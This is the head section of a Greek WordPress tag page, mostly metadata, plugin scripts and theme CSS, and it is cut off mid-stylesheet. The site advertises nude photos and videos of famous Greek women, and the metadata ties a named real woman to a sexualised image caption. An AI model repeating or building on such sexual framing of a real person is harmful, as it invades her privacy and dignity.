

--- FILE ---
content_type: text/html
request_url: https://www.ellinides.net/tag/%CE%AD%CE%BB%CE%BB%CE%B7-%CE%B3%CE%B5%CE%BB%CE%B5%CE%B2%CE%B5%CF%83%CE%AC%CE%BA%CE%B7/
body_size: 23558
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
content: "\f160";
color: #02CA02;
top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
<title>Έλλη Γελεβεσάκη | Διάσημες Ελληνίδες Γυμνές | Βίντεο &amp; Φωτογραφίες</title>
<link rel="canonical" href="https://www.ellinides.net/tag/έλλη-γελεβεσάκη/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Έλλη Γελεβεσάκη | Διάσημες Ελληνίδες Γυμνές | Βίντεο &amp; Φωτογραφίες" />
<meta property="og:url" content="https://www.ellinides.net/tag/έλλη-γελεβεσάκη/" />
<meta property="og:site_name" content="Διάσημες Ελληνίδες Γυμνές | Βίντεο &amp; Φωτογραφίες" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.ellinides.net/tag/%ce%ad%ce%bb%ce%bb%ce%b7-%ce%b3%ce%b5%ce%bb%ce%b5%ce%b2%ce%b5%cf%83%ce%ac%ce%ba%ce%b7/","url":"https://www.ellinides.net/tag/%ce%ad%ce%bb%ce%bb%ce%b7-%ce%b3%ce%b5%ce%bb%ce%b5%ce%b2%ce%b5%cf%83%ce%ac%ce%ba%ce%b7/","name":"Έλλη Γελεβεσάκη | Διάσημες Ελληνίδες Γυμνές | Βίντεο &amp; Φωτογραφίες","isPartOf":{"@id":"https://www.ellinides.net/#website"},"primaryImageOfPage":{"@id":"https://www.ellinides.net/tag/%ce%ad%ce%bb%ce%bb%ce%b7-%ce%b3%ce%b5%ce%bb%ce%b5%ce%b2%ce%b5%cf%83%ce%ac%ce%ba%ce%b7/#primaryimage"},"image":{"@id":"https://www.ellinides.net/tag/%ce%ad%ce%bb%ce%bb%ce%b7-%ce%b3%ce%b5%ce%bb%ce%b5%ce%b2%ce%b5%cf%83%ce%ac%ce%ba%ce%b7/#primaryimage"},"thumbnailUrl":"https://www.ellinides.net/wp-content/uploads/2019/02/elli-gelevesaki1f.jpg","breadcrumb":{"@id":"https://www.ellinides.net/tag/%ce%ad%ce%bb%ce%bb%ce%b7-%ce%b3%ce%b5%ce%bb%ce%b5%ce%b2%ce%b5%cf%83%ce%ac%ce%ba%ce%b7/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.ellinides.net/tag/%ce%ad%ce%bb%ce%bb%ce%b7-%ce%b3%ce%b5%ce%bb%ce%b5%ce%b2%ce%b5%cf%83%ce%ac%ce%ba%ce%b7/#primaryimage","url":"https://www.ellinides.net/wp-content/uploads/2019/02/elli-gelevesaki1f.jpg","contentUrl":"https://www.ellinides.net/wp-content/uploads/2019/02/elli-gelevesaki1f.jpg","width":400,"height":225,"caption":"Έλλη Γελεβεσάκη στήθος"},{"@type":"BreadcrumbList","@id":"https://www.ellinides.net/tag/%ce%ad%ce%bb%ce%bb%ce%b7-%ce%b3%ce%b5%ce%bb%ce%b5%ce%b2%ce%b5%cf%83%ce%ac%ce%ba%ce%b7/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ellinides.net/"},{"@type":"ListItem","position":2,"name":"Έλλη Γελεβεσάκη"}]},{"@type":"WebSite","@id":"https://www.ellinides.net/#website","url":"https://www.ellinides.net/","name":"Διάσημες Ελληνίδες Γυμνές | Βίντεο &amp; Φωτογραφίες","description":"Φωτογραφίες &amp; βίντεο από γνωστές Ελληνίδες. Μοντέλα, τραγουδίστριες, πορνοστάρ, ηθοποιοί, παρουσιάστριες.","publisher":{"@id":"https://www.ellinides.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ellinides.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.ellinides.net/#organization","name":"ellinides.net","url":"https://www.ellinides.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.ellinides.net/#/schema/logo/image/","url":"https://www.ellinides.net/wp-content/uploads/2020/12/logo-top.png","contentUrl":"https://www.ellinides.net/wp-content/uploads/2020/12/logo-top.png","width":382,"height":72,"caption":"ellinides.net"},"image":{"@id":"https://www.ellinides.net/#/schema/logo/image/"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel="alternate" type="application/rss+xml" title="Διάσημες Ελληνίδες Γυμνές | Βίντεο &amp; Φωτογραφίες &raquo; Feed" href="https://www.ellinides.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Διάσημες Ελληνίδες Γυμνές | Βίντεο &amp; Φωτογραφίες &raquo; Comments Feed" href="https://www.ellinides.net/comments/feed/" />
<script id="wpp-js" src="https://www.ellinides.net/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.ellinides.net/wp-json/wordpress-popular-posts" data-post-id="0" data-token="a14509e9db" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Διάσημες Ελληνίδες Γυμνές | Βίντεο &amp; Φωτογραφίες &raquo; Έλλη Γελεβεσάκη Tag Feed" href="https://www.ellinides.net/tag/%ce%ad%ce%bb%ce%bb%ce%b7-%ce%b3%ce%b5%ce%bb%ce%b5%ce%b2%ce%b5%cf%83%ce%ac%ce%ba%ce%b7/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='cool-tag-cloud-css' href='https://www.ellinides.net/wp-content/plugins/cool-tag-cloud/inc/cool-tag-cloud.css?ver=2.25' media='all' /> -->
<!-- <link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://www.ellinides.net/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=1.5.2' media='all' /> -->
<!-- <link rel='stylesheet' id='wpecpp-css' href='https://www.ellinides.net/wp-content/plugins/wp-ecommerce-paypal/assets/css/wpecpp.css?ver=2.0.3' media='all' /> -->
<!-- <link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.ellinides.net/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' media='all' /> -->
<!-- <link rel='stylesheet' id='neve-style-css' href='https://www.ellinides.net/wp-content/themes/neve/style-main-new.min.css?ver=4.0.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ellinides.net/wp-content/cache/wpfc-minified/2f7gt0j0/bnhlg.css" media="all"/>
<style id='neve-style-inline-css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
display:none;
}.nv-meta-list li.last::after{
content: ""!important;
}@media (min-width: 769px) {
.nv-meta-list .no-mobile {
display: inline-block;
}
.nv-meta-list li.last:not(:last-child)::after {
content: "/" !important;
}
}
:root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --bodyfontweight: 400; --bodytexttransform: none; --headingsfontfamily: Arial,Helvetica,sans-serif; --h1fontsize: 1.5em; --h1fontweight: 600; --h1lineheight: 1.6em; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 1.3em; --h2fontweight: 600; --h2lineheight: 1.6em; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4em; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .nv-index-posts{ --borderradius:0px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .blog .blog-entry-title, .archive .blog-entry-title{ --fontsize: 15px; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: #ffffff; --bgcolor: #3885ff; } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --color: #ffffff; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --bgcolor: var(--nv-light-bg); --color: var(--nv-c-2);--borderradius:3px;--borderwidth:1px; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: #c12e0d; --hovertextcolor: var(--nv-text-color); --activecolor: #dd3333; --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6em; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .builder-item--secondary-menu{ --color: #f30606; --hovercolor: #ffd700; --hovertextcolor: var(--nv-text-color); --activecolor: rgba(0,78,222,0.88); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6em; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-secondary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: 